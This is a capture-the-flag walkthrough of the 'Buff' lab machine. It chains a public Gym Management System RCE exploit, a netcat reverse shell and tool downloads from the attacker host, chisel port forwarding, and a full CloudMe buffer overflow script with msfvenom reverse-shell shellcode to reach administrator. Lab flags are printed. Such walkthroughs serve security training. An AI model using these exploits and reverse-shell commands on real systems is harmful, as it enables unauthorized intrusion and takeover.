Summary
- We get a reverse shell via a
RCEvulnerability in Gym Management System 1.0 - We find buffer overflow exploit for the
CloudMeservice running on the machine. Chiselhelps us in local port forwarding, to access the CloudMe service on our own machine.- We use
msfvenomto generate a tcp reverse shell payload. - We use this payload to change the
Buffer Overflowexploit and get an administrator shell.
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@kali:~# nmap -sC -sV 10.10.10.198
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-18 17:19 EDT
Nmap scan report for 10.10.10.198
Host is up (0.33s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 73.79 seconds
only port 8080 is open with http service running
Port 8080
Its a fitness website with home, package, facilities, about and contact page, some of them are shown below
the contact.php page reveals the CMS of the website

now that we know, the website is built using Gym Management Software 1.0, lets use searchsploit to find any exploits for this CMS
RCE
Searchsploit
1
2
3
4
5
6
7
8
root@kali:~# searchsploit gym
------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------- ---------------------------------
Gym Management System 1.0 - Unauthenticated Remote Code Execution | php/webapps/48506.py
WordPress Plugin WPGYM - SQL Injection | php/webapps/42801.txt
------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
searchsploit found an unauthenticated RCE exploit for Gym Management System 1.0
Exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@kali:~# python 48506.py
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
(+) Usage: python 48506.py <WEBAPP_URL>
(+) Example: python 48506.py 'https://10.0.0.3:443/gym/'
root@kali:~# python 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload> type \users\shaun\desktop\user.txt
�PNG
9dfb44fec478b66cd90565d035a1a972
we got user.txt, now lets upload nc.exe and get a proper shell to work on privEsc
Reverse Shell
Upload nc.exe
Start a python http server and upload nc.exe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
C:\xampp\htdocs\gym\upload> powershell -c "wget 10.10.14.45:8000/nc.exe -o nc.exe"
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
22/07/2020 03:34 <DIR> .
22/07/2020 03:34 <DIR> ..
22/07/2020 01:39 53 kamehameha.php
22/07/2020 03:34 59,392 nc.exe
2 File(s) 59,445 bytes
2 Dir(s) 9,844,273,152 bytes free
Shell as Shaun
start a netcat listener and use nc.exe to get a reverse shell
1
C:\xampp\htdocs\gym\upload> nc.exe -e cmd.exe 10.10.14.45 1234
got a shell as shaun
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.198: inverse host lookup failed: Unknown host
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.198] 49701
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
C:\xampp\htdocs\gym\upload>type \users\shaun\desktop\user.txt
type \users\shaun\desktop\user.txt
4d1712532f25c337dcd90573160bf5fe
CloudMe
I found CloudMe_1112.exe executable file in shaun’s download directory
1
2
3
4
5
6
7
8
9
10
11
12
C:\Users\shaun\Downloads> dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Downloads
14/07/2020 13:27 <DIR> .
14/07/2020 13:27 <DIR> ..
16/06/2020 16:26 17,830,824 CloudMe_1112.exe
1 File(s) 17,830,824 bytes
2 Dir(s) 9,843,556,352 bytes free
tasklist
I used tasklist command to check if CloudMe process is running and it indeed was
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
C:\xampp\htdocs\gym\upload>tasklist /v
tasklist /v
Image Name PID Session Name Session# Mem Usage Status User Name CPU Time Window Title
========================= ======== ================ =========== ============ =============== ================================================== ============ =============
System Idle Process 0 0 8 K Unknown NT AUTHORITY\SYSTEM 0:10:31 N/A
System 4 0 132 K Unknown N/A 0:00:44 N/A
Registry 104 0 14,052 K Unknown N/A 0:00:02 N/A
smss.exe 364 0 984 K Unknown N/A 0:00:00 N/A
dwm.exe 384 1 46,668 K Unknown N/A 0:00:25 N/A
...
...
WMIADAP.exe 8456 0 6,864 K Unknown N/A 0:00:02 N/A
nc.exe 3604 0 4,552 K Unknown BUFF\shaun 0:00:00 N/A
cmd.exe 2088 0 3,264 K Unknown N/A 0:00:00 N/A
conhost.exe 3108 0 11,048 K Unknown N/A 0:00:00 N/A
CloudMe.exe 428 0 38,472 K Unknown N/A 0:00:00 N/A
timeout.exe 1632 0 3,988 K Unknown N/A 0:00:00 N/A
tasklist.exe 6496 0 8,156 K Unknown BUFF\shaun 0:00:00 N/A
netstat
I googled about CloudMe and found that it listens on port 8888
I used netstat to verify this and indeed it is listening on localhost port 8888
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
C:\xampp\htdocs\gym\upload>netstat -anop TCP
netstat -anop TCP
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 952
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 5768
TCP 0.0.0.0:7680 0.0.0.0:0 LISTENING 8904
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 8452
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 528
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1108
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1508
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 2164
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 668
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 684
TCP 10.10.10.198:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.198:8080 10.10.14.45:38736 ESTABLISHED 8452
TCP 127.0.0.1:3306 0.0.0.0:0 LISTENING 8512
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 2252
Searchsploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@kali:~# searchsploit cloudme
-------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------- ---------------------------------
CloudMe 1.11.2 - Buffer Overflow (PoC) | windows/remote/48389.py
CloudMe 1.11.2 - Buffer Overflow (SEH_DEP_ASLR) | windows/local/48499.txt
Cloudme 1.9 - Buffer Overflow (DEP) (Metasploit) | windows_x86-64/remote/45197.rb
CloudMe Sync 1.10.9 - Buffer Overflow (SEH)(DEP Bypass) | windows_x86-64/local/45159.py
CloudMe Sync 1.10.9 - Stack-Based Buffer Overflow (Metasploit) | windows/remote/44175.rb
CloudMe Sync 1.11.0 - Local Buffer Overflow | windows/local/44470.py
CloudMe Sync 1.11.2 - Buffer Overflow + Egghunt | windows/remote/46218.py
CloudMe Sync 1.11.2 Buffer Overflow - WoW64 (DEP Bypass) | windows_x86-64/remote/46250.py
CloudMe Sync < 1.11.0 - Buffer Overflow | windows/remote/44027.py
CloudMe Sync < 1.11.0 - Buffer Overflow (SEH) (DEP Bypass) | windows_x86-64/remote/44784.py
-------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
There are a lot of buffer overflow exploits for CloudMe
as I found CloudMe_1112.exe in the downloads directory which is CloudMe version 1.11.2, so I tried exploits for this version but couldn’t get any of them working
The exploit for version 1.11.0 which is windows/local/44470.py worked for me
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import socket
target="127.0.0.1"
junk="A"*1052
eip="\x7B\x8A\xA9\x68" #68a98a7b : JMP ESP - Qt5Core.dll
# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.45 LPORT=4444 -f c
shellcode=("\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x2d\x68"
"\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5")
payload=junk+eip+shellcode
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(payload)
I used msfvenom to create the shellcode with my IP as LHOST and didn’t change the rest of the exploit
Chisel
As python is not present on the machine and the CloudMe service is running on localhost, we need to forward the port to our machine in order to run the exploit
we can do this using either Chisel or PLink, I will show this using chisel
We need chisel for both windows and linux, download the executables from this github link
Upload chisel.exe
first of all upload chisel.exe to the target machine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
C:\xampp\htdocs\gym\upload>powershell -c "wget 10.10.14.45:8000/chisel.exe -o chisel.exe"
powershell -c "wget 10.10.14.45:8000/chisel.exe -o chisel.exe"
C:\xampp\htdocs\gym\upload>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
22/07/2020 06:36 <DIR> .
22/07/2020 06:36 <DIR> ..
22/07/2020 06:39 10,103,808 chisel.exe
22/07/2020 06:36 53 kamehameha.php
22/07/2020 03:34 59,392 nc.exe
3 File(s) 10,163,253 bytes
2 Dir(s) 9,824,452,608 bytes free
Chisel Server
Now that we have chisel on both the machines, lets start the chisel server on our machine
1
2
3
4
root@kali:~# ./chisel server -p 5000 --reverse -v
2020/07/22 01:41:02 server: Reverse tunnelling enabled
2020/07/22 01:41:02 server: Fingerprint 95:3b:86:24:ce:2c:67:3c:6d:8a:b1:21:ee:e4:a1:0b
2020/07/22 01:41:02 server: Listening on 0.0.0.0:5000...
Chisel Client
1
2
3
4
5
C:\xampp\htdocs\gym\upload>.\chisel.exe client 10.10.14.45:5000 R:8888:127.0.0.1:8888
.\chisel.exe client 10.10.14.45:5000 R:8888:127.0.0.1:8888
2020/07/22 06:47:59 client: Connecting to ws://10.10.14.45:5000
2020/07/22 06:48:00 client: Fingerprint 25:2b:20:a5:31:e8:bb:fc:88:4c:f9:60:3c:7b:34:49
2020/07/22 06:48:02 client: Connected (Latency 306.5828ms)
now anything sent to port 8888 on localhost of our machine will be forwarded to the target machine’s localhost port 8888 through the chisel tunnel
Buffer Overflow
Exploit
Now that we can access the machine’s port 8888 on our localhost, we can run the exploit
start a netcat listener on port 4444 and run the exploit
1
root@kali:~# python 44470.py
Administrator Shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.198: inverse host lookup failed: Unknown host
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.198] 49737
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>type \users\administrator\desktop\root.txt
type \users\administrator\desktop\root.txt
b1253f49dfa74a22347f4d8fba4adddf